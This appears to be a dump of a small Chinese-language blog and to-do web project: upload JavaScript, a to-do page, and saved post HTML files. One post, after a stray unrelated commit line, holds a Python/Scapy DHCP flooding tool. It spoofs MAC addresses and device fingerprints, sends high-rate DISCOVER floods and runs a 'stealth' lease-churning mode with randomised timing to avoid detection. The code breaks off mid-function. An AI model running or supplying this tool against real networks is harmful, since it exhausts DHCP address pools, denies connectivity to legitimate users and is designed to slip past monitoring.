                            fileElement.style.cssText = 'margin-bottom: 6px; padding: 8px; background: var(--primary-container); border-radius: 8px; font-size: 13px; color: var(--on-primary-container);';

                            let icon = '📄';
                            if (response.type.startsWith('image/')) icon = '📷';
                            else if (response.type.startsWith('video/')) icon = '🎥';

                            fileElement.innerHTML = `${icon} ${file.name} <a href="${response.url}" target="_blank" style="color: var(--primary); margin-left: 8px;">查看</a>`;
                            uploadedFilesDiv.appendChild(fileElement);

                            const editor = document.querySelector('textarea[name="content"]');
                            if (response.type.startsWith('image/')) {
                                editor.value += `\n<div class="post-image"><img src="${response.url}" alt="" style="max-width: 100%; height: auto;"></div>\n`;
                            } else if (response.type.startsWith('video/')) {
                                editor.value += `\n<div class="post-video"><video src="${response.url}" controls style="max-width: 100%;"></video></div>\n`;
                            }
                        } else {
                            progressText.textContent = '上传失败: ' + (response.error || '未知错误');
                            progressText.style.color = 'var(--error)';
                        }
                    }

                    if (index === files.length - 1) {
                        setTimeout(() => {
                            progressDiv.style.display = 'none';
                            progressBar.style.width = '0%';
                            progressText.textContent = '';
                            progressText.style.color = '';
                        }, 2000);
                    }
                });

                xhr.addEventListener('error', function() {
                    alert('文件上传失败: ' + file.name);
                });

                xhr.open('POST', 'upload.php');
                xhr.send(formData);
            });
        });
    </script>
    <script src="js/script.js"></script>
</body>
</html>
</file>

<file: todo.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>To-Do List App</title>
    <link rel="stylesheet" href="todo-styles.css">
</head>
<body>
    <div class="container">
        <header>
            <h1>✓ My To-Do List</h1>
            <p class="subtitle">Stay organized and productive</p>
        </header>

        <main>
            <!-- 输入表单 -->
            <section class="input-section">
                <div class="input-wrapper">
                    <input 
                        type="text" 
                        id="todoInput" 
                        placeholder="Add a new task..."
                        autocomplete="off"
                    >
                    <button id="addBtn" class="add-btn">
                        <span class="btn-icon">+</span>
                        <span class="btn-text">Add</span>
                    </button>
                </div>
                <div class="filter-buttons">
                    <button class="filter-btn active" data-filter="all">All</button>
                    <button class="filter-btn" data-filter="active">Active</button>
                    <button class="filter-btn" data-filter="completed">Completed</button>
                </div>
            </section>

            <!-- 统计信息 -->
            <section class="stats">
                <div class="stat-item">
                    <span class="stat-label">Total</span>
                    <span class="stat-value" id="totalCount">0</span>
                </div>
                <div class="stat-item">
                    <span class="stat-label">Active</span>
                    <span class="stat-value active" id="activeCount">0</span>
                </div>
                <div class="stat-item">
                    <span class="stat-label">Completed</span>
                    <span class="stat-value completed" id="completedCount">0</span>
                </div>
            </section>

            <!-- 待办事项列表 -->
            <section class="todos-section">
                <div class="todos-container" id="todosContainer">
                    <div class="empty-state">
                        <p class="empty-icon">📝</p>
                        <p class="empty-text">No tasks yet. Add one to get started!</p>
                    </div>
                </div>
            </section>

            <!-- 操作按钮 -->
            <section class="actions">
                <button id="clearBtn" class="action-btn clear-btn">
                    🗑️ Clear Completed
                </button>
                <button id="clearAllBtn" class="action-btn clear-all-btn">
                    ⚠️ Clear All
                </button>
            </section>
        </main>

        <footer>
            <p>&copy; 2026 To-Do List App | Stay productive! 🚀</p>
        </footer>
    </div>

    <script src="todo-script.js"></script>
</body>
</html>
</file>

<file: posts/githib_1780454302.html>
<!DOCTYPE html>
<html>
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>找个githib很火的中文个人博客</title>
    <style>
        body { font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, "Noto Sans SC", sans-serif; line-height: 1.6; color: #1C1B1F; max-width: 800px; margin: 0 auto; padding: 2rem; background: #FEF7FF; }
        .post-image img, .post-video video { max-width: 100%; height: auto; border-radius: 16px; display: block; margin: 1rem auto; }
        .post-audio audio { width: 100%; max-width: 400px; display: block; margin: 1rem auto; }
        h1, h2, h3 { color: #1C1B1F; margin-top: 1.5rem; margin-bottom: 0.75rem; }
        p { margin-bottom: 1rem; }
        code { background: rgba(0,0,0,0.05); padding: 0.2rem 0.4rem; border-radius: 4px; font-family: monospace; }
        a { color: #6750A4; }
    </style>
</head>
<body>
    <article>
        <header>
            <h1>找个githib很火的中文个人博客</h1>
            <time>2026年06月03日 02:38:22</time>
        </header>
        <div class="post-content"><em>找个githib很火的中文个人博客</em></div>
    </article>
</body>
</html>
</file>


<file: posts/k_1780464336.html>
<!DOCTYPE html>
<html>
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>k</title>
    <style>
        body { font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, "Noto Sans SC", sans-serif; line-height: 1.6; color: #1C1B1F; max-width: 800px; margin: 0 auto; padding: 2rem; background: #FEF7FF; }
        .post-image img, .post-video video { max-width: 100%; height: auto; border-radius: 16px; display: block; margin: 1rem auto; }
        .post-audio audio { width: 100%; max-width: 400px; display: block; margin: 1rem auto; }
        h1, h2, h3 { color: #1C1B1F; margin-top: 1.5rem; margin-bottom: 0.75rem; }
        p { margin-bottom: 1rem; }
        code { background: rgba(0,0,0,0.05); padding: 0.2rem 0.4rem; border-radius: 4px; font-family: monospace; }
        a { color: #6750A4; }
    </style>
</head>
<body>
    <article>
        <header>
            <h1>k</h1>
            <time>2026年06月03日 05:25:36</time>
        </header>
        <div class="post-content"><em>License cleanup: add SPDX GPL-2.0 license identifier to files with no…
#!/usr/bin/env python3
"""
高级 DHCP 洪水测试工具（含日志记录）
支持两种模式：
    --flood   : 高速 Discover 泛洪
    --stealth : 隐蔽震荡（完整 DORA + 立即释放）
日志输出：JSON 或 CSV，记录每个包的关键信息。
"""

import time
import random
import threading
import argparse
import sys
import json
import csv
import os
from collections import namedtuple
from scapy.all import (
    Ether, IP, UDP, BOOTP, DHCP,
    sendp, srp1, sniff,
    conf, get_if_hwaddr
)

# ================== 设备指纹库（同上，省略重复） ==================
OUI_LIST = [
    "00:1A:79", "00:1B:63", "00:1E:C2", "00:26:08", "B8:27:EB",
    "DC:A6:32", "00:0C:29", "00:50:56", "08:00:27", "00:1C:42",
    "F0:18:98", "C8:D3:A3", "78:31:C1", "00:1E:8F", "00:23:76",
    "00:17:4B", "00:24:E8", "00:15:5D", "00:1E:67", "00:21:6A",
    "00:1B:77", "00:1A:A1", "00:0D:BD", "00:24:B2", "00:1F:F3",
    "00:1A:70", "00:1C:DF", "00:1E:58", "00:22:75", "00:18:E7",
    "00:1B:13", "00:1F:3C"
]

HOSTNAMES = [
    "DESKTOP-{}", "LAPTOP-{}", "iPhone-{}", "android-{}",
    "MacBook-{}", "Galaxy-{}", "Pi-{}", "Ubuntu-{}",
    "Win10-{}", "Living-Room", "Office-PC", "Server"
]

VENDOR_CLASSES = [
    b"MSFT 5.0", b"MSFT 7.0", b"android-dhcp-13", b"android-dhcp-12",
    b"dhcpcd-9.4.1", b"dhcpcd-8.1.2", b"iOS4.1", b"iOS13.0",
    b"Mac OS X", b"udhcp 1.25.1", b"dnsmasq-dhcp"
]

PARAM_REQ_LISTS = [
    [1, 3, 6, 15, 28, 51, 58, 59, 43],
    [1, 121, 3, 6, 15, 119, 252],
    [1, 3, 6, 12, 15, 28, 42, 51, 54, 58, 59, 66, 67],
    [1, 28, 2, 3, 15, 6, 12, 44, 47, 26, 121, 42],
]

# ================== 工具函数 ==================
def random_mac(oui=True):
    if oui and OUI_LIST:
        oui_hex = random.choice(OUI_LIST)
        mac_bytes = bytes.fromhex(oui_hex.replace(":", ""))
        suffix = random.randbytes(3)
        return ":".join(f"{b:02x}" for b in mac_bytes + suffix)
    return ":".join(f"{b:02x}" for b in random.randbytes(6))

def mac_to_bytes(mac_str):
    return bytes.fromhex(mac_str.replace(":", ""))

def random_hostname():
    template = random.choice(HOSTNAMES)
    if "{}" in template:
        return template.format(random.randint(1000, 9999))
    return template

def random_vendor_class():
    return random.choice(VENDOR_CLASSES)

def random_param_req():
    return random.choice(PARAM_REQ_LISTS)

# ================== 日志模块 ==================
class Logger:
    def __init__(self, log_path, iface, mode):
        self.log_path = log_path
        self.iface = iface
        self.mode = mode
        self.lock = threading.Lock()
        # 判断文件后缀
        self.is_json = log_path.endswith('.json')
        self.is_csv = log_path.endswith('.csv')
        if not self.is_json and not self.is_csv:
            # 默认json
            self.is_json = True
            self.log_path += '.json'

        self.file = open(self.log_path, 'w', newline='' if self.is_csv else '')
        if self.is_csv:
            self.writer = csv.writer(self.file)
            self.writer.writerow(['timestamp', 'interface', 'mode', 'src_mac', 'xid', 'op', 'extra'])
        else:
            self.file.write('[\n')
        self.record_count = 0

    def log(self, src_mac, xid, op, extra=""):
        with self.lock:
            ts = time.time()
            record = {
                'timestamp': ts,
                'interface': self.iface,
                'mode': self.mode,
                'src_mac': src_mac,
                'xid': xid,
                'op': op,
                'extra': extra
            }
            if self.is_csv:
                self.writer.writerow([ts, self.iface, self.mode, src_mac, xid, op, extra])
            else:
                if self.record_count > 0:
                    self.file.write(',\n')
                json.dump(record, self.file)
            self.file.flush()
            self.record_count += 1

    def close(self):
        with self.lock:
            if not self.is_csv:
                self.file.write('\n]')
            self.file.close()
            print(f"\n[*] 日志已保存至: {self.log_path}")

# ================== 数据包构建（同前，略作改动以返回xid） ==================
def build_dhcp_discover(src_mac, transaction_id=None, secs=0):
    if transaction_id is None:
        transaction_id = random.randint(1, 0xFFFFFFFF)
    if secs is None:
        secs = random.randint(0, 20)

    eth = Ether(src=src_mac, dst="ff:ff:ff:ff:ff:ff")
    ip = IP(src="0.0.0.0", dst="255.255.255.255")
    udp = UDP(sport=68, dport=67)
    bootp = BOOTP(
        op=1, htype=1, hlen=6, hops=0, xid=transaction_id,
        secs=secs, flags=0x8000,
        ciaddr="0.0.0.0", yiaddr="0.0.0.0", siaddr="0.0.0.0", giaddr="0.0.0.0",
        chaddr=mac_to_bytes(src_mac)
    )
    dhcp_options = [
        ("message-type", "discover"),
        ("param_req_list", random_param_req()),
        ("client_id", b"\x01" + mac_to_bytes(src_mac)),
        ("hostname", random_hostname().encode()),
        ("vendor_class_id", random_vendor_class()),
        "end"
    ]
    dhcp = DHCP(options=dhcp_options)
    return eth / ip / udp / bootp / dhcp, transaction_id

def build_dhcp_request(offer_pkt, src_mac):
    bootp_offer = offer_pkt[BOOTP]
    dhcp_offer = offer_pkt[DHCP]
    offered_ip = bootp_offer.yiaddr
    server_id = None
    for opt in dhcp_offer.options:
        if isinstance(opt, tuple) and opt[0] == "server_id":
            server_id = opt[1]
            break
    if not server_id:
        return None, None

    transaction_id = bootp_offer.xid
    eth = Ether(src=src_mac, dst="ff:ff:ff:ff:ff:ff")
    ip = IP(src="0.0.0.0", dst="255.255.255.255")
    udp = UDP(sport=68, dport=67)
    bootp = BOOTP(
        op=1, htype=1, hlen=6, hops=0, xid=transaction_id, secs=0, flags=0x8000,
        ciaddr="0.0.0.0", yiaddr="0.0.0.0", siaddr="0.0.0.0", giaddr="0.0.0.0",
        chaddr=mac_to_bytes(src_mac)
    )
    dhcp_options = [
        ("message-type", "request"),
        ("client_id", b"\x01" + mac_to_bytes(src_mac)),
        ("requested_addr", offered_ip),
        ("server_id", server_id),
        ("hostname", random_hostname().encode()),
        ("vendor_class_id", random_vendor_class()),
        ("param_req_list", random_param_req()),
        "end"
    ]
    dhcp = DHCP(options=dhcp_options)
    return eth / ip / udp / bootp / dhcp, transaction_id

def build_dhcp_release(ack_pkt, src_mac):
    bootp_ack = ack_pkt[BOOTP]
    dhcp_ack = ack_pkt[DHCP]
    released_ip = bootp_ack.yiaddr
    server_id = None
    for opt in dhcp_ack.options:
        if isinstance(opt, tuple) and opt[0] == "server_id":
            server_id = opt[1]
            break
    if not server_id:
        return None, None

    transaction_id = random.randint(1, 0xFFFFFFFF)
    eth = Ether(src=src_mac, dst="ff:ff:ff:ff:ff:ff")
    ip = IP(src=released_ip, dst=server_id)
    udp = UDP(sport=68, dport=67)
    bootp = BOOTP(
        op=1, htype=1, hlen=6, hops=0, xid=transaction_id, secs=0,
        ciaddr=released_ip, yiaddr="0.0.0.0", siaddr="0.0.0.0", giaddr="0.0.0.0",
        chaddr=mac_to_bytes(src_mac)
    )
    dhcp_options = [
        ("message-type", "release"),
        ("client_id", b"\x01" + mac_to_bytes(src_mac)),
        ("server_id", server_id),
        "end"
    ]
    dhcp = DHCP(options=dhcp_options)
    return eth / ip / udp / bootp / dhcp, transaction_id

# ================== 泛洪模式 ==================
def flood_discover(interface, rate, duration, quiet, logger):
    print(f"[*] Discover泛洪模式 -> 接口: {interface}, 日志: {logger.log_path}")
    if rate > 0:
        interval = 1.0 / rate
    else:
        interval = 0

    start_time = time.time()
    packet_count = 0

    while True:
        if duration and (time.time() - start_time) >= duration:
            break

        src_mac = random_mac(oui=True)
        pkt, xid = build_dhcp_discover(src_mac, secs=random.randint(0, 30))
        sendp(pkt, iface=interface, verbose=False)
        packet_count += 1

        # 记录日志
        logger.log(src_mac, xid, "DISCOVER")

        if not quiet and packet_count % 50 == 0:
            elapsed = time.time() - start_time
            current_rate = packet_count / elapsed if elapsed > 0 else 0
            print(f"[+] 已发送 {packet_count} 包, 速率 {current_rate:.1f} pkt/s", end="\r")

        if rate > 0:
            jitter = interval * random.uniform(0.6, 1.4)
            time.sleep(jitter)

    elapsed = time.time() - start_time
    actual_rate = packet_count / elapsed if elapsed > 0 else 0
    print(f"\n[*] 完成: 总数 {packet_count}, 实际速率 {actual_rate:.1f} pkt/s")

# ================== 隐蔽震荡模式 ==================
class StealthDevice(threading.Thread):
    def __init__(self, interface, device_id, stop_event, logger):
        super().__init__(daemon=True)
        self.iface = interface
        self.id = device_id
        self.stop_event = stop_event
        self.logger = logger

    def run(self):
        while not self.stop_event.is_set():
            try:
                self.perform_cycle()
            except:
                time.sleep(random.uniform(1, 3))

    def perform_cycle(self):
        mac = random_mac(oui=True)
        xid = random.randint(1, 0xFFFFFFFF)

        # 1. Discover
        discover, _ = build_dhcp_discover(mac, transaction_id=xid, secs=random.randint(0, 5))
        offer = srp1(discover, iface=self.iface, timeout=2, verbose=False)
        if offer and DHCP in offer:
            self.logger.log(mac, xid, "OFFER_RECEIVED", f"IP:{offer[BOOTP].yiaddr}")
        else:
            self.logger.log(mac, xid, "NO_OFFER")
            time.sleep(random.uniform(2, 5))
            return

        time.sleep(random.uniform(0.1, 0.5))

        # 2. Request
        request, _ = build_dhcp_request(offer, mac)
        if not request:
            return
        ack = srp1(request, iface=self.iface, timeout=2, verbose=False)
        if ack and DHCP in ack and ack[DHCP].options[0][1] == 5:
